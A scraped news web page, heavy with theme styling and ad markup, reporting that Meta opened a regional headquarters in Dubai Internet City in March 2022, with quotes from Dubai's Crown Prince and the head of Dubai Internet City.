.tdi_53_967 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_967{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_500  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_500{
                    vertical-align: baseline;
                }.tdi_55_500 .wpb_wrapper,
				.tdi_55_500 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_500 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_500 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_6db td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_6db" >
<style>

/* inline tdc_css att */

.tdi_56_6db{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_6db .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_6db .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_6db .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_6db .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_6db{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_6db .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_6db .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/dubai/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Dubai</a><a class="tdb-entry-category" href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Entertainment</a></div></div><div class="td_block_wrap tdb_title tdi_57_6fb tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_6fb" >
<style>

/* inline tdc_css att */

.tdi_57_6fb{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_6fb .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_6fb .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_6fb{
					text-align: left;
				}.tdi_57_6fb .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_6fb .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_6fb .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_6fb .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">META opens new headquarters in Dubai Internet City</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_b65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_b65" >
<style>

/* inline tdc_css att */

.tdi_58_b65{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_b65 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_b65{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_b65 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_b65 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>The parent firm of Facebook - META has opened a new regional headquarters in Dubai Internet City. The inauguration of the office took place on Tuesday, March 8, 2022.  </p></div></div><div class="vc_row_inner tdi_60_22a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_22a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_22a,
				.tdi_60_22a .tdc-inner-columns{
				    display: block;
				}.tdi_60_22a .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_22a{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_22a .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_100{
                    vertical-align: baseline;
                }.tdi_62_100 .wpb_wrapper,
				.tdi_62_100 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_100 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_100{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_a00 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_a00" >
<style>

/* inline tdc_css att */

.tdi_63_a00{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_a00{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_a00 i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-03-08T17:39:42+00:00">March 8, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_ddb td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_ddb" >
<style>

/* inline tdc_css att */

.tdi_64_ddb{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_ddb{
                    display: inline-block;
                }.tdi_64_ddb .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_ddb .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_ddb .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_ddb .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_ddb .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_b2f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_b2f" >
<style>
/* custom css */
.tdi_65_b2f .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2022/03/2-1.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_b2f .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_b2f .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_b2f .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_b2f .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_a6d td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_a6d" >
<style>

/* inline tdc_css att */

.tdi_66_a6d{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_a6d,
                .tdi_66_a6d > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_a6d h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_a6d h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_a6d h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_a6d h4{
			        font-family:Raleway !important;
		        }.tdi_66_a6d h5{
			        font-family:Raleway !important;
		        }.tdi_66_a6d h6{
			        font-family:Raleway !important;
		        }.tdi_66_a6d li{
			        font-family:Raleway !important;
		        }.tdi_66_a6d .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_a6d .wp-caption-text,
				.tdi_66_a6d figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_a6d,
				.tdi_66_a6d p{
			        color: #000000;
		        }.tdi_66_a6d a{
			        color: #1342f3;
		        }.tdi_66_a6d a:hover{
			        color: #000000;
		        }.tdi_66_a6d .page-nav a,
				.tdi_66_a6d .page-nav span,
				.tdi_66_a6d .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_a6d h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_a6d h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><span data-preserver-spaces="true">Abu Dhabi, UAE: The parent firm of Facebook &#8211; <a href="https://periodicaltoday.com/dubai-court-announces-imprisonment-of-1-year-to-2-asians-for-stealing-and-selling-a-school-bus/" data-wpel-link="internal">META</a> has opened a new regional headquarters in Dubai Internet City. The inauguration of the office took place on Tuesday, March 8, 2022.  </span></p>
<p><span data-preserver-spaces="true">Sheikh Hamdan bin Mohammed bin Rashid Al Maktoum, Crown Prince of Dubai and Chairman of The Executive Council, inaugurated the headquarters office. </span></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p><span data-preserver-spaces="true">Sheikh Hamdan shared the news via his official social media handle of Twitter and tweeted, &#8220;</span><em><span data-preserver-spaces="true">Today witnessed the opening of the new regional headquarters of &#8220;Meta&#8221; company in Dubai Internet City.</span></em><span data-preserver-spaces="true">&#8220;</span></p>
<p><span data-preserver-spaces="true">&#8220;</span><em><span data-preserver-spaces="true">Dubai continues to strengthen its partnerships with major international technology companies within an ambitious vision aimed at pioneering the creation of the future</span></em><span data-preserver-spaces="true">&#8220;, the tweet of Crown Prince further adds.   </span></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span data-preserver-spaces="true">From this new office, the firm will be operating its regional functions in MENA. It will also provide support to more than 3 billion users of social media platforms across the world.  </span></p>
<p><span data-preserver-spaces="true">Sheikh Hamdan then added, &#8220;Dubai&#8217;s infrastructure and business environment has promoted the emirate as a hub for major technology companies around the world. Today, Dubai Internet City hosts 95,000 employees working and living in Dubai&#8221;. </span></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span data-preserver-spaces="true">Meanwhile, the Managing Director of Dubai Internet City &#8211; Ammar Al Malik, stated, &#8220;Dubai&#8217;s reputation for business friendliness and a globally competitive business landscape have tremendously spurred the growth of the UAE. For more than two decades, Dubai Internet City has helped the emirate achieve <a href="https://periodicaltoday.com/dubai-police-held-two-best-friends-for-count-of-drug-abuse/" data-wpel-link="internal">economic</a> diversification while catalysing digital transformation across the MENA region.&#8221; </span></p>
<p><span data-preserver-spaces="true">Al-Malik highlighted while stating the significance of various tech giants for the city as well as UAE, &#8220;Tech giants like </span><strong><span data-preserver-spaces="true">Meta and Visa</span></strong><span data-preserver-spaces="true"> play an essential role in enriching innovation with their wealth of resources and insight, and boost the export of digital solutions designed for the needs of regional consumers.&#8221;  </span></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>&nbsp;</p>
<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>Tariq Saeed</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:info@periodicaltoday.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_61b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_61b" >
<style>

/* inline tdc_css att */

.tdi_68_61b{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_61b .td-post-sharing,
				.tdi_68_61b .tdb-share-classic{
					text-align: center;
				}.tdi_68_61b .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_61b .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_61b .td-social-expand-tabs-icon,
				.tdi_68_61b .td-icon-share{
					color: #ffffff;
				}.tdi_68_61b .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_61b .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_61b .td-social-share-text,
				.tdi_68_61b .td-social-handler{
					background-color: #000000;
				}.tdi_68_61b .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_61b .td-social-handler{
					border-color: #000000;
				}.tdi_68_61b .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_61b .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_61b .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_61b .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_61b .td-ps-bg .td-social-network div,
				.tdi_68_61b .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_61b .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_61b .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_61b .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_61b .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_61b .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_61b .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_61b .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_61b" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fmeta-opens-new-headquarters-in-dubai-internet-city%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=META+opens+new+headquarters+in+Dubai+Internet+City&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fmeta-opens-new-headquarters-in-dubai-internet-city%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/&amp;media=https://periodicaltoday.com/wp-content/uploads/2022/03/2-1.jpg&amp;description=%%excerpt%% The parent firm of Facebook - META has opened a new regional headquarters in Dubai Internet City. The inauguration of the office took place on Tuesday, March 8, 2022.  " data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=META+opens+new+headquarters+in+Dubai+Internet+City %0A%0A https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_61b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_ada td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_ada" >
<style>
/* custom css */
.tdi_69_ada .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_ada .entry-thumb{
					background-position: center 50%;
				}.tdi_69_ada .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_ada .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_ada .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_ada .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_ada .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_ada .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_ada .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_ada .td-post-vid-time{
					display: block;
				}.tdi_69_ada .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_ada .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_ada .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_ada .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_ada .td-read-more{
					display: none;
				}.tdi_69_ada .td-post-author-name{
					display: none;
				}.tdi_69_ada .td-post-date,
				.tdi_69_ada .td-post-author-name span{
					display: none;
				}.tdi_69_ada .td-module-comments{
					display: none;
				}.tdi_69_ada .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_ada .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_ada .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_ada .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_ada .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_ada .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_ada .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_ada .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_ada .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_ada .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_ada .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_ada .td-module-container:before{
					bottom: -9px;
				}.tdi_69_ada .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_ada .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_ada .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_ada .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_ada .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_ada .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_ada .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_ada .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_ada .td-module-container:before{
					bottom: -9px;
				}.tdi_69_ada .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_ada .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_ada .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_ada .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_ada .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_ada .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_ada .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_ada .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_ada .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_ada .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_ada .td-module-container:before{
					bottom: -0px;
				}.tdi_69_ada .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_ada .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_ada .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_ada .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_ada = new tdBlock();
block_tdi_69_ada.id = "tdi_69_ada";
block_tdi_69_ada.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":44200,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 